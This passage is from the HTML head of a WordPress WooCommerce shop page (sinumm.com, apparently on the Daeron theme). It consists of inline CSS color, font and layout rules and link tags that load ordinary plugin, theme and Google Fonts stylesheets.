.wvc-text-color-red{ color:#da4f49!important; } .wvc-background-color-yellow{ background-color:#e6ae48; } .wvc-border-color-yellow{ border-color:#e6ae48; } .wvc-button-background-color-yellow{ background-color:#e6ae48; color:#e6ae48; border-color:#e6ae48; } .wvc-button-background-color-yellow .wvc-button-background-fill{ box-shadow:0 0 0 0 #e6ae48; background-color:#e6ae48; } .wvc-icon-color-yellow{ color:#e6ae48; } .wvc-svg-icon-color-yellow svg *{ stroke:#e6ae48!important; } .wvc-icon-background-color-yellow{ box-shadow:0 0 0 0 #e6ae48; background-color:#e6ae48; color:#e6ae48; border-color:#e6ae48; } .wvc-icon-background-color-yellow .wvc-icon-background-fill{ box-shadow:0 0 0 0 #e6ae48; background-color:#e6ae48; } .wvc-text-color-yellow{ color:#e6ae48!important; } .wvc-background-color-blue{ background-color:#75D69C; } .wvc-border-color-blue{ border-color:#75D69C; } .wvc-button-background-color-blue{ background-color:#75D69C; color:#75D69C; border-color:#75D69C; } .wvc-button-background-color-blue .wvc-button-background-fill{ box-shadow:0 0 0 0 #75D69C; background-color:#75D69C; } .wvc-icon-color-blue{ color:#75D69C; } .wvc-svg-icon-color-blue svg *{ stroke:#75D69C!important; } .wvc-icon-background-color-blue{ box-shadow:0 0 0 0 #75D69C; background-color:#75D69C; color:#75D69C; border-color:#75D69C; } .wvc-icon-background-color-blue .wvc-icon-background-fill{ box-shadow:0 0 0 0 #75D69C; background-color:#75D69C; } .wvc-text-color-blue{ color:#75D69C!important; } .wvc-background-color-peacoc{ background-color:#4CADC9; } .wvc-border-color-peacoc{ border-color:#4CADC9; } .wvc-button-background-color-peacoc{ background-color:#4CADC9; color:#4CADC9; border-color:#4CADC9; } .wvc-button-background-color-peacoc .wvc-button-background-fill{ box-shadow:0 0 0 0 #4CADC9; background-color:#4CADC9; } .wvc-icon-color-peacoc{ color:#4CADC9; } .wvc-svg-icon-color-peacoc svg *{ stroke:#4CADC9!important; } .wvc-icon-background-color-peacoc{ box-shadow:0 0 0 0 #4CADC9; background-color:#4CADC9; color:#4CADC9; border-color:#4CADC9; } .wvc-icon-background-color-peacoc .wvc-icon-background-fill{ box-shadow:0 0 0 0 #4CADC9; background-color:#4CADC9; } .wvc-text-color-peacoc{ color:#4CADC9!important; } .wvc-background-color-chino{ background-color:#CEC2AB; } .wvc-border-color-chino{ border-color:#CEC2AB; } .wvc-button-background-color-chino{ background-color:#CEC2AB; color:#CEC2AB; border-color:#CEC2AB; } .wvc-button-background-color-chino .wvc-button-background-fill{ box-shadow:0 0 0 0 #CEC2AB; background-color:#CEC2AB; } .wvc-icon-color-chino{ color:#CEC2AB; } .wvc-svg-icon-color-chino svg *{ stroke:#CEC2AB!important; } .wvc-icon-background-color-chino{ box-shadow:0 0 0 0 #CEC2AB; background-color:#CEC2AB; color:#CEC2AB; border-color:#CEC2AB; } .wvc-icon-background-color-chino .wvc-icon-background-fill{ box-shadow:0 0 0 0 #CEC2AB; background-color:#CEC2AB; } .wvc-text-color-chino{ color:#CEC2AB!important; } .wvc-background-color-mulled-wine{ background-color:#50485B; } .wvc-border-color-mulled-wine{ border-color:#50485B; } .wvc-button-background-color-mulled-wine{ background-color:#50485B; color:#50485B; border-color:#50485B; } .wvc-button-background-color-mulled-wine .wvc-button-background-fill{ box-shadow:0 0 0 0 #50485B; background-color:#50485B; } .wvc-icon-color-mulled-wine{ color:#50485B; } .wvc-svg-icon-color-mulled-wine svg *{ stroke:#50485B!important; } .wvc-icon-background-color-mulled-wine{ box-shadow:0 0 0 0 #50485B; background-color:#50485B; color:#50485B; border-color:#50485B; } .wvc-icon-background-color-mulled-wine .wvc-icon-background-fill{ box-shadow:0 0 0 0 #50485B; background-color:#50485B; } .wvc-text-color-mulled-wine{ color:#50485B!important; } .wvc-background-color-vista-blue{ background-color:#75D69C; } .wvc-border-color-vista-blue{ border-color:#75D69C; } .wvc-button-background-color-vista-blue{ background-color:#75D69C; color:#75D69C; border-color:#75D69C; } .wvc-button-background-color-vista-blue .wvc-button-background-fill{ box-shadow:0 0 0 0 #75D69C; background-color:#75D69C; } .wvc-icon-color-vista-blue{ color:#75D69C; } .wvc-svg-icon-color-vista-blue svg *{ stroke:#75D69C!important; } .wvc-icon-background-color-vista-blue{ box-shadow:0 0 0 0 #75D69C; background-color:#75D69C; color:#75D69C; border-color:#75D69C; } .wvc-icon-background-color-vista-blue .wvc-icon-background-fill{ box-shadow:0 0 0 0 #75D69C; background-color:#75D69C; } .wvc-text-color-vista-blue{ color:#75D69C!important; } .wvc-background-color-grey{ background-color:#EBEBEB; } .wvc-border-color-grey{ border-color:#EBEBEB; } .wvc-button-background-color-grey{ background-color:#EBEBEB; color:#EBEBEB; border-color:#EBEBEB; } .wvc-button-background-color-grey .wvc-button-background-fill{ box-shadow:0 0 0 0 #EBEBEB; background-color:#EBEBEB; } .wvc-icon-color-grey{ color:#EBEBEB; } .wvc-svg-icon-color-grey svg *{ stroke:#EBEBEB!important; } .wvc-icon-background-color-grey{ box-shadow:0 0 0 0 #EBEBEB; background-color:#EBEBEB; color:#EBEBEB; border-color:#EBEBEB; } .wvc-icon-background-color-grey .wvc-icon-background-fill{ box-shadow:0 0 0 0 #EBEBEB; background-color:#EBEBEB; } .wvc-text-color-grey{ color:#EBEBEB!important; } .wvc-background-color-sky{ background-color:#5AA1E3; } .wvc-border-color-sky{ border-color:#5AA1E3; } .wvc-button-background-color-sky{ background-color:#5AA1E3; color:#5AA1E3; border-color:#5AA1E3; } .wvc-button-background-color-sky .wvc-button-background-fill{ box-shadow:0 0 0 0 #5AA1E3; background-color:#5AA1E3; } .wvc-icon-color-sky{ color:#5AA1E3; } .wvc-svg-icon-color-sky svg *{ stroke:#5AA1E3!important; } .wvc-icon-background-color-sky{ box-shadow:0 0 0 0 #5AA1E3; background-color:#5AA1E3; color:#5AA1E3; border-color:#5AA1E3; } .wvc-icon-background-color-sky .wvc-icon-background-fill{ box-shadow:0 0 0 0 #5AA1E3; background-color:#5AA1E3; } .wvc-text-color-sky{ color:#5AA1E3!important; } .wvc-background-color-juicy-pink{ background-color:#F4524D; } .wvc-border-color-juicy-pink{ border-color:#F4524D; } .wvc-button-background-color-juicy-pink{ background-color:#F4524D; color:#F4524D; border-color:#F4524D; } .wvc-button-background-color-juicy-pink .wvc-button-background-fill{ box-shadow:0 0 0 0 #F4524D; background-color:#F4524D; } .wvc-icon-color-juicy-pink{ color:#F4524D; } .wvc-svg-icon-color-juicy-pink svg *{ stroke:#F4524D!important; } .wvc-icon-background-color-juicy-pink{ box-shadow:0 0 0 0 #F4524D; background-color:#F4524D; color:#F4524D; border-color:#F4524D; } .wvc-icon-background-color-juicy-pink .wvc-icon-background-fill{ box-shadow:0 0 0 0 #F4524D; background-color:#F4524D; } .wvc-text-color-juicy-pink{ color:#F4524D!important; } .wvc-background-color-sandy-brown{ background-color:#F79468; } .wvc-border-color-sandy-brown{ border-color:#F79468; } .wvc-button-background-color-sandy-brown{ background-color:#F79468; color:#F79468; border-color:#F79468; } .wvc-button-background-color-sandy-brown .wvc-button-background-fill{ box-shadow:0 0 0 0 #F79468; background-color:#F79468; } .wvc-icon-color-sandy-brown{ color:#F79468; } .wvc-svg-icon-color-sandy-brown svg *{ stroke:#F79468!important; } .wvc-icon-background-color-sandy-brown{ box-shadow:0 0 0 0 #F79468; background-color:#F79468; color:#F79468; border-color:#F79468; } .wvc-icon-background-color-sandy-brown .wvc-icon-background-fill{ box-shadow:0 0 0 0 #F79468; background-color:#F79468; } .wvc-text-color-sandy-brown{ color:#F79468!important; } .wvc-background-color-purple{ background-color:#B97EBB; } .wvc-border-color-purple{ border-color:#B97EBB; } .wvc-button-background-color-purple{ background-color:#B97EBB; color:#B97EBB; border-color:#B97EBB; } .wvc-button-background-color-purple .wvc-button-background-fill{ box-shadow:0 0 0 0 #B97EBB; background-color:#B97EBB; } .wvc-icon-color-purple{ color:#B97EBB; } .wvc-svg-icon-color-purple svg *{ stroke:#B97EBB!important; } .wvc-icon-background-color-purple{ box-shadow:0 0 0 0 #B97EBB; background-color:#B97EBB; color:#B97EBB; border-color:#B97EBB; } .wvc-icon-background-color-purple .wvc-icon-background-fill{ box-shadow:0 0 0 0 #B97EBB; background-color:#B97EBB; } .wvc-text-color-purple{ color:#B97EBB!important; } .wvc-background-color-accent{ background-color:#f9c06b; } .wvc-border-color-accent{ border-color:#f9c06b; } .wvc-button-background-color-accent{ background-color:#f9c06b; color:#f9c06b; border-color:#f9c06b; } .wvc-button-background-color-accent .wvc-button-background-fill{ box-shadow:0 0 0 0 #f9c06b; background-color:#f9c06b; } .wvc-icon-color-accent{ color:#f9c06b; } .wvc-svg-icon-color-accent svg *{ stroke:#f9c06b!important; } .wvc-icon-background-color-accent{ box-shadow:0 0 0 0 #f9c06b; background-color:#f9c06b; color:#f9c06b; border-color:#f9c06b; } .wvc-icon-background-color-accent .wvc-icon-background-fill{ box-shadow:0 0 0 0 #f9c06b; background-color:#f9c06b; } .wvc-text-color-accent{ color:#f9c06b!important; } 
</style>
<link rel='stylesheet' id='wolf-woocommerce-quickview-css' href='https://sinumm.com/wp-content/plugins/wolf-woocommerce-quickview/assets/css/quickview.min.css?ver=1.1.0' type='text/css' media='all' />
<style id='wolf-woocommerce-quickview-inline-css' type='text/css'>

		.wwcq-product-quickview-container .product-images .slide-content{
			padding-bottom:100%;
		}
	
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='daeron-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C800%2C900%7CStaatliches%7CMuli%3A400%2C700&#038;ver=1.1.8#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/socicon/socicon.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/linea-icons/linea-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/css/lib/linearicons/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sinumm.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sinumm.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sinumm.com/wp-includes/css/dashicons.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://sinumm.com/wp-content/themes/daeron/assets/css/lib/normalize.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sinumm.com/wp-content/themes/daeron/assets/css/lib/jquery.fancybox.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='daeron-style-css' href='https://sinumm.com/wp-content/themes/daeron/assets/css/main.min.css?ver=1.1.8' type='text/css' media='all' />
<style id='daeron-style-inline-css' type='text/css'>
/* Color Scheme */ /* Body Background Color */ body, .frame-border{ background-color: #ffffff; } /* Page Background Color */ .site-header, .post-header-container, .content-inner, #logo-bar, .nav-bar, .loading-overlay, .no-hero #hero, .wvc-font-default, #topbar{ background-color: #ffffff; } /* Submenu color */ #site-navigation-primary-desktop .mega-menu-panel, #site-navigation-primary-desktop ul.sub-menu, #mobile-menu-panel, .offcanvas-menu-panel, .lateral-menu-panel, .cart-panel, .wwcs-selector{ background:#ffffff; } .cart-panel{ background:#ffffff!important; } .panel-closer-overlay{ //background:#ffffff; } .overlay-menu-panel{ background:rgba( 255,255,255, 0.95); } /* Sub menu Font Color */ .nav-menu-desktop li ul li:not(.menu-button-primary):not(.menu-button-secondary) .menu-item-text-container, .nav-menu-desktop li ul.sub-menu li:not(.menu-button-primary):not(.menu-button-secondary).menu-item-has-children > a:before, .nav-menu-desktop li ul li.not-linked > a:first-child .menu-item-text-container, .mega-menu-tagline-text, .wwcs-selector, .widget .woocommerce-Price-amount{ color: #0d0d0d; } .cart-panel, .cart-panel a, .cart-panel strong, .cart-panel b{ color: #0d0d0d!important; } #close-side-panel-icon{ color: #0d0d0d!important; } .nav-menu-vertical li a, .nav-menu-mobile li a, .nav-menu-vertical li.menu-item-has-children:before, .nav-menu-vertical li.page_item_has_children:before, .nav-menu-vertical li.active:before, .nav-menu-mobile li.menu-item-has-children:before, .nav-menu-mobile li.page_item_has_children:before, .nav-menu-mobile li.active:before{ color: #0d0d0d!important; } .lateral-menu-panel .wvc-icon:before{ color: #0d0d0d!important; } .nav-menu-desktop li ul.sub-menu li.menu-item-has-children > a:before{ color: #0d0d0d; } .cart-panel, .cart-panel a, .cart-panel strong, .cart-panel b{ color: #0d0d0d!important; } /* Accent Color */ .accent{ color:#f9c06b; } .accent-color-is-black .wvc-font-color-light .accent{ color:white; } .logo-text:after, .side-panel-logo-heading:after{ background-color:#f9c06b; } #daeron-loading-point{ color:#f9c06b; } .price-box, .category-filter ul li a:after, .theme-heading:after, .highlight:after, .highlight-primary:after{ background-color:#f9c06b; } .product-layout-box-style-1 .quickview-product-add-to-cart-icon:before, .wvc-single-image-overlay-title span:after, .work-meta-value a:hover{ color:#f9c06b; } /*.product-layout-box-style-1 .woocommerce-Price-amount, .product-layout-box-style-2 .woocommerce-Price-amount{ color:#f9c06b!important; }*/ .nav-menu li.sale .menu-item-text-container:before, .nav-menu-mobile li.sale .menu-item-text-container:before { background:#f9c06b!important; } .entry-post-skin-light:not(.entry-post-standard).entry-video:hover .video-play-button { border-left-color:#f9c06b!important; } .entry-post-standard .entry-thumbnail-overlay{ /*background-color:rgba( 249,192,107, 0.95);*/ } .widget_price_filter .ui-slider .ui-slider-range, mark, p.demo_store, .woocommerce-store-notice{ background-color:#f9c06b; } /* Buttons */ .theme-button-text-accent{ color:#f9c06b; } .theme-button-special-accent, .theme-button-solid-accent, .theme-button-outline-accent:hover{ border-color:#f9c06b!important; background-color:#f9c06b!important; } .entry-post-standard .entry-title a:hover, .entry-post-standard .entry-meta a:hover, .entry-post-grid .entry-title a:hover, .entry-post-grid .entry-meta a:hover, .entry-post-masonry .entry-title a:hover, .entry-post-masonry .entry-meta a:hover{ color:#f9c06b!important; } .wolf-twitter-widget a.wolf-tweet-link:hover, .widget.widget_categories a:hover, .widget.widget_pages a:hover, .widget .tagcloud a:hover, .widget.widget_recent_comments a:hover, .widget.widget_recent_entries a:hover, .widget.widget_archive a:hover, .widget.widget_meta a:hover, .widget.widget_product_categories a:hover, .widget.widget_nav_menu a:hover, a.rsswidget:hover, .wvc-font-dark .wolf-twitter-widget a.wolf-tweet-link:hover, .wvc-font-dark .widget.widget_categories a:hover, .wvc-font-dark .widget.widget_pages a:hover, .wvc-font-dark .widget .tagcloud a:hover, .wvc-font-dark .widget.widget_recent_comments a:hover, .wvc-font-dark .widget.widget_recent_entries a:hover, .wvc-font-dark .widget.widget_archive a:hover, .wvc-font-dark .widget.widget_meta a:hover, .wvc-font-dark .widget.widget_product_categories a:hover, .wvc-font-dark .widget.widget_nav_menu a:hover, .wvc-font-dark a.rsswidget:hover { color:#f9c06b!important; } .group_table td a:hover{ color:#f9c06b; } .fancybox-thumbs>ul>li:before{ border-color:#f9c06b; } .wvc-background-color-accent{ background-color:#f9c06b; } .accent-color-is-black .wvc-font-color-light .wvc_bar_color_filler{ background-color:white!important; } .wvc-highlight-accent{ background-color:#f9c06b; color:#fff; } .wvc-icon-background-color-accent{ box-shadow:0 0 0 0 #f9c06b; background-color:#f9c06b; color:#f9c06b; border-color:#f9c06b; } .wvc-icon-background-color-accent .wvc-icon-background-fill{ box-shadow:0 0 0 0 #f9c06b; background-color:#f9c06b; } .wvc-button-background-color-accent{ background-color:#f9c06b; color:#f9c06b; border-color:#f9c06b; } .wvc-button-background-color-accent .wvc-button-background-fill{ box-shadow:0 0 0 0 #f9c06b; background-color:#f9c06b; } .wvc-svg-icon-color-accent svg * { stroke:#f9c06b!important; } .wvc-one-page-nav-bullet-tip{ background-color: #f9c06b; } .wvc-one-page-nav-bullet-tip:before{ border-color: transparent transparent transparent #f9c06b; } .accent, .bypostauthor .avatar{ color:#f9c06b; } .wvc-button-color-button-accent, .more-link, .buton-accent{ background-color: #f9c06b; border-color: #f9c06b; } .wvc-ils-item-title:before { background-color: #f9c06b!important; } .widget .tagcloud:before{ color:#f9c06b; } .group_table td a:hover{ color:#f9c06b; } .added_to_cart, .button, .button-download, .more-link, input[type=submit]{ background-color: #f9c06b; border-color: #f9c06b; } /* WVC icons */ .wvc-icon-color-accent{ color:#f9c06b; } .wvc-icon-background-color-accent{ box-shadow:0 0 0 0 #f9c06b; background-color:#f9c06b; color:#f9c06b; border-color:#f9c06b; } .wvc-icon-background-color-accent .wvc-icon-background-fill{ box-shadow:0 0 0 0 #f9c06b; background-color:#f9c06b; } #ajax-progress-bar, .cart-icon-product-count{ background:#f9c06b; } .background-accent{ background: #f9c06b!important; } .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current, .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current, .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background: #f9c06b!important; } .trigger{ background-color: #f9c06b!important; border : solid 1px #f9c06b; } .bypostauthor .avatar { border: 3px solid #f9c06b; } ::selection { background: #f9c06b; } ::-moz-selection { background: #f9c06b; } .spinner{ color:#333333; } .ball-pulse > div, .ball-pulse-sync > div, .ball-scale > div, .ball-scale-random > div, .ball-rotate > div, .ball-clip-rotate > div, .ball-clip-rotate-pulse > div:first-child, .ball-beat > div, .ball-scale-multiple > div, .ball-pulse-rise > div, .ball-grid-beat > div, .ball-grid-pulse > div, .ball-spin-fade-loader > div, .ball-zig-zag > div, .ball-zig-zag-deflect > div, .line-scale > div, .line-scale-party > div, .line-scale-pulse-out > div, .line-scale-pulse-out-rapid > div, .line-spin-fade-loader > div { background:#333333; } .ball-clip-rotate-pulse > div:last-child, .ball-clip-rotate-multiple > div, .ball-scale-ripple > div, .ball-scale-ripple-multiple > div, .ball-triangle-path > div{ border-color:#333333; } .ball-clip-rotate-multiple > div:last-child{ border-color: #333333 transparent #333333 transparent; } /********************* WVC ***********************/ .wvc-it-label{ color:#f9c06b; } .wvc-icon-box.wvc-icon-type-circle .wvc-icon-no-custom-style.wvc-hover-fill-in:hover, .wvc-icon-box.wvc-icon-type-square .wvc-icon-no-custom-style.wvc-hover-fill-in:hover { -webkit-box-shadow: inset 0 0 0 1em #f9c06b; box-shadow: inset 0 0 0 1em #f9c06b; border-color: #f9c06b; } .wvc-pricing-table-featured-text, .wvc-pricing-table-featured .wvc-pricing-table-button a{ background: #f9c06b; } .wvc-pricing-table-featured .wvc-pricing-table-price, .wvc-pricing-table-featured .wvc-pricing-table-currency { color: #f9c06b; } .wvc-pricing-table-featured .wvc-pricing-table-price-strike:before { background-color: #f9c06b; } .wvc-team-member-social-container a:hover{ color: #f9c06b; } /* Main Text Color */ body, .wvc-font-dark, .nav-label{ color:#6b6b6b; } .spinner-color, .sk-child:before, .sk-circle:before, .sk-cube:before{ background-color: #333333!important; } /* Strong Text Color */ a,strong, .products li .price, .products li .star-rating, .wr-print-button, table.cart thead, #content table.cart thead, .work-meta-label, .wwcs-current-currency { color: #333333; } .wolf-alert.success a, .wolf-alert.success a:hover, .wolf-alert.success b, .wolf-alert.success span, .wolf-alert.success strong, .woocommerce-error a, .woocommerce-error a:hover, .woocommerce-error b, .woocommerce-error span, .woocommerce-error strong, .woocommerce-info a, .woocommerce-info a:hover, .woocommerce-info b, .woocommerce-info span, .woocommerce-info strong, .woocommerce-message a, .woocommerce-message a:hover, .woocommerce-message b, .woocommerce-message span, .woocommerce-message strong{ color: #333333; } .category-label, .wvc-pricing-table-title{ color: #333333!important; } h1,h2,h3,h4,h5,h6, .wvc-font-dark h1:not(.wvc-service-title), .wvc-font-dark h2:not(.wvc-service-title), .wvc-font-dark h3:not(.wvc-service-title), .wvc-font-dark h4:not(.wvc-service-title), .wvc-font-dark h5:not(.wvc-service-title) .wvc-font-dark h6:not(.wvc-service-title), .wvc-font-dark strong, .wvc-font-dark b, .wvc-font-dark .wvc-counter, .wvc-font-dark .wvc-bigtext-link, .wvc-font-dark .wvc-fittext-link, .wvc-font-dark .wvc-pie-counter, .wvc-font-dark .wvc-icon-color-default, .sku, .wvc-font-dark .wvc-counter-text, .wvc-font-dark .wvc-video-opener-caption, .wvc-font-dark .wvc-list-has-icon ul li .fa, .wvc-font-dark .wvc-process-number.wvc-text-color-default, .wvc-font-dark .wvc-process-number.wvc-text-color-default:before, .wvc-font-dark .blockquote:before, .wvc-font-dark blockquote, .post-extra-meta, .comment-reply-title, .comment-reply-link{ color: #333333; } .wvc-font-dark .wvc-process-icon-container{ border-color: #333333; } .bit-widget-container, .entry-link{ color: #333333; } .single-product .entry-summary .woocommerce-Price-amount, .entry-post-standard .entry-title{ color: #333333!important; } .wr-stars>span.wr-star-voted:before, .wr-stars>span.wr-star-voted~span:before{ color: #333333!important; } /* Border Color */ .widget-title, .woocommerce-tabs ul.tabs{ border-bottom-color:rgba( 51,51,51, 0.03); } .widget_layered_nav_filters ul li a{ border-color:rgba( 51,51,51, 0.03); } hr{ background:rgba( 51,51,51, 0.03); } /*.link:after, .underline:after, p:not(.attachment) > a:not(.no-link-style):not(.button):not(.button-download):not(.added_to_cart):not(.button-secondary):not(.menu-link):not(.filter-link):not(.entry-link):not(.more-link):not(.wvc-image-inner):not(.wvc-button):not(.wvc-bigtext-link):not(.wvc-fittext-link):not(.ui-tabs-anchor):not(.wvc-icon-title-link):not(.wvc-icon-link):not(.wvc-social-icon-link):not(.wvc-team-member-social):not(.wolf-tweet-link):not(.author-link):after, .link:before, .underline:before, p:not(.attachment) > a:not(.no-link-style):not(.button):not(.button-download):not(.added_to_cart):not(.button-secondary):not(.menu-link):not(.filter-link):not(.entry-link):not(.more-link):not(.wvc-image-inner):not(.wvc-button):not(.wvc-bigtext-link):not(.wvc-fittext-link):not(.ui-tabs-anchor):not(.wvc-icon-title-link):not(.wvc-icon-link):not(.wvc-social-icon-link):not(.wvc-team-member-social):not(.wolf-tweet-link):not(.author-link):before{ background: #f9c06b!important; }*/ .category-filter ul li a:before{ //background:#f9c06b!important; } .theme-heading:after{ color:#f9c06b; } /* Button */ .entry-mp-event .entry-container, .wvc-recipe-instructions o li:before, .wvc-recipe .wvc-recipe-counter-circle { background:#f9c06b; } .accent-color-light .category-label{ //color:#333!important; } .accent-color-dark .category-label{ //color:#fff!important; } .coupon .button:hover{ background:#f9c06b!important; border-color:#f9c06b!important; } .menu-item-fill{ background:#f9c06b!important; } .audio-shortcode-container .mejs-container .mejs-controls > .mejs-playpause-button{ background:#f9c06b; } .menu-hover-style-h-underline .nav-menu-desktop li a span.menu-item-text-container:after{ background-color:#f9c06b!important; } /*.wvc-accordion-tab.ui-state-active .wvc-at-title-text, .wvc-accordion-tab:hover .wvc-at-title-text{ color:#f9c06b!important; }*/ .woocommerce-message .button:hover{ background-color:#f9c06b!important; } /*.entry-product ins .woocommerce-Price-amount, .entry-single-product ins .woocommerce-Price-amount{ color:#f9c06b; }*/ h1:not(.wvc-bigtext),h2:not(.wvc-bigtext),h3:not(.wvc-bigtext),h4:not(.wvc-bigtext),h5:not(.wvc-bigtext),.post-title,.entry-title,h2.entry-title > .entry-link,h2.entry-title,.widget-title,.wvc-counter-text,.wvc-countdown-period,.location-title,.logo-text,.wvc-interactive-links,.wvc-interactive-overlays,.heading-font,.wvc-tabs-menu li a,.woocommerce-tabs ul.tabs li a,.wvc-process-number,.wvc-svc-item-title,.wvc-wc-cat-title,.logo-text,.onsale,.category-label,.product-loop-cat,.single-post-nav-item > a,.post-nav-title,.woocommerce-Price-amount,.widget .product-title{text-rendering: auto;}.wolf-share-buttons-container:before{ content: "Share:"; color:#333333 }.wvc-background-color-default.wvc-font-dark{ background-color:#ffffff; }
body,blockquote.wvc-testimonial-content,.tp-caption:not(h1):not(h2):not(h3):not(h4):not(h5){font-family: Muli }.wvc-countdown-container .countdown-period, .bit-widget{font-family: Muli!important }.nav-menu li,.cta-container,.category-filter ul li a,.cart-panel-buttons a{font-family:'Montserrat'}.nav-menu li,.cta-container,.category-filter ul li a,.cart-panel-buttons a{font-weight: 600 }.nav-menu li,.cta-container,.category-filter ul li a,.cart-panel-buttons a{text-transform: uppercase }.nav-menu li,.cta-container,.category-filter ul li a,.cart-panel-buttons a{font-style: normal }.nav-menu li,.cta-container,.category-filter ul li a,.cart-panel-buttons a{letter-spacing: 1px }.nav-menu ul ul li:not(.not-linked){text-transform: none }.nav-menu ul ul li:not(.not-linked){font-weight: 600 }.nav-menu ul ul li:not(.not-linked){letter-spacing: 0px!important; }h1,h2,h3,h4,h5,h6,.post-title,.entry-title,h2.entry-title > .entry-link,h2.entry-title,.widget-title,.wvc-counter-text,.wvc-countdown-period,.event-date,.logo-text,.wvc-interactive-links,.wvc-interactive-overlays,.heading-font,.wvc-tabs-menu li a,.woocommerce-tabs ul.tabs li a,.wvc-process-number,.wvc-button,.wvc-svc-item-title,.button,.onsale,.category-label,.product-loop-cat,.entry-post-grid_classic .sticky-post,.entry-post-metro .sticky-post,input[type=submit],.wvc-mailchimp-submit,.nav-next,.nav-previous,.wvc-embed-video-play-button,.wvc-ati-title,.wvc-team-member-role,.wvc-svc-item-tagline,.entry-metro insta-username,.wvc-testimonial-cite,.theme-button-special,.theme-button-special-accent,.theme-button-special-accent-secondary,.theme-button-solid,.theme-button-outline,.theme-button-solid-accent,.theme-button-outline-accent,.theme-button-solid-accent-secondary,.theme-button-outline-accent-secondary,.theme-button-text,.wvc-wc-cat-title,.wvc-pricing-table-button a,.view-post,.wolf-gram-follow-button,.wvc-pie-counter,.work-meta-label,.comment-reply-link,.logo-text,.date-block,.menu-button-primary a,.menu-button-secondary a,.single-post-nav-item > a,.post-nav-title,.related-posts .entry-title,.woocommerce-Price-amount,td.product-name,.cart_totals table.shop_table th,.widget .product-title,.entry-meta,.wolf-share-link-text{font-family:'Montserrat'}h1:not(.wvc-bigtext),h2:not(.wvc-bigtext),h3:not(.wvc-bigtext),h4:not(.wvc-bigtext),h5:not(.wvc-bigtext),.post-title,.entry-title,h2.entry-title > .entry-link,h2.entry-title,.widget-title,.wvc-counter-text,.wvc-countdown-period,.location-title,.logo-text,.wvc-interactive-links,.wvc-interactive-overlays,.heading-font,.wvc-tabs-menu li a,.woocommerce-tabs ul.tabs li a,.wvc-process-number,.wvc-svc-item-title,.wvc-wc-cat-title,.logo-text,.onsale,.category-label,.product-loop-cat,.single-post-nav-item > a,.post-nav-title,.woocommerce-Price-amount,.widget .product-title{font-weight: 700 }h1:not(.wvc-bigtext),h2:not(.wvc-bigtext),h3:not(.wvc-bigtext),h4:not(.wvc-bigtext),h5:not(.wvc-bigtext),.post-title,.entry-title,h2.entry-title > .entry-link,h2.entry-title,.widget-title,.wvc-counter-text,.wvc-countdown-period,.location-title,.logo-text,.wvc-interactive-links,.wvc-interactive-overlays,.heading-font,.wvc-tabs-menu li a,.woocommerce-tabs ul.tabs li a,.wvc-process-number,.wvc-svc-item-title,.wvc-wc-cat-title,.logo-text,.onsale,.category-label,.product-loop-cat,.single-post-nav-item > a,.post-nav-title,.woocommerce-Price-amount,.widget .product-title{text-transform: none }h1:not(.wvc-bigtext),h2:not(.wvc-bigtext),h3:not(.wvc-bigtext),h4:not(.wvc-bigtext),h5:not(.wvc-bigtext),.post-title,.entry-title,h2.entry-title > .entry-link,h2.entry-title,.widget-title,.wvc-counter-text,.wvc-countdown-period,.location-title,.logo-text,.wvc-interactive-links,.wvc-interactive-overlays,.heading-font,.wvc-tabs-menu li a,.woocommerce-tabs ul.tabs li a,.wvc-process-number,.wvc-svc-item-title,.wvc-wc-cat-title,.logo-text,.onsale,.category-label,.product-loop-cat,.single-post-nav-item > a,.post-nav-title,.woocommerce-Price-amount,.widget .product-title{font-style: normal }
 .logo{ max-width:360px; } .nav-menu li.hot > a .menu-item-text-container:before{ content : "hot"; } .nav-menu li.new > a .menu-item-text-container:before{ content : "new"; } .nav-menu li.sale > a .menu-item-text-container:before{ content : "sale"; } 
.sidebar-footer {color:#ffffff;}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer a, .site-footer .widget a { color: #ffffff !important; }.sidebar-footer {background-color:#eac935;background-color:rgba(234,201,53, 1);}
#back-to-top:before{ content: "top"; }.product-layout-box-style-2 .product-summary, ul.cart_list li img, ul.product_list_widget li img, .cart-item-image img{ background:#f5f5f5; }
</style>
<link rel='stylesheet' id='daeron-single-post-style-css' href='https://sinumm.com/wp-content/themes/daeron/assets/css/single-post.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='daeron-default-css' href='https://sinumm.com/wp-content/themes/daeron/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sinumm.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-woocommerce-currency-switcher-css' href='https://sinumm.com/wp-content/plugins/wolf-woocommerce-currency-switcher/assets/css/currency-switcher.min.css?ver=1.0.4' type='text/css' media='all' />
